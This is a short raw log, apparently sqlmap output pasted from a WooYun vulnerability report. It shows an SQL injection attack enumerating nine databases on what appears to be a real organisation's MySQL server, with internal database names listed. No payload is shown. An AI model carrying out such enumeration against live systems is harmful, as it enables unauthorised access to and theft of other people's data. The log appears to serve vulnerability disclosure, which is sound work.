 [15:45:15] [INFO] resumed: server_yiliangche
[15:45:15] [INFO] retrieving the length of query output
[15:45:15] [INFO] resumed: 13
[15:45:15] [INFO] resumed: shuchuang_wap
[15:45:15] [INFO] retrieving the length of query output
[15:45:15] [INFO] resumed: 4
[15:45:15] [INFO] resumed: test
available databases [9]:
[*] information_schema
[*] mysql
[*] server_juaoO2O
[*] server_liantong
[*] server_shuchuang
[*] server_yijie
[*] server_yiliangche
[*] shuchuang_wap
[*] test
www.wooyun.org